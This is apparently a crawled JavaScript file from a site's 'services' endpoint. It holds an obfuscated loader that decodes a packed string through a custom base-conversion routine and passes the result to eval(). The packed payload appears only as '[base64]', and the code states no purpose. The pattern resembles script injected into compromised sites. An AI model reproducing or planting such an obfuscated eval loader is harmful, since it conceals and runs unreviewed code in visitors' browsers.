

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1744
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"xysGAmZwE",22,4,31))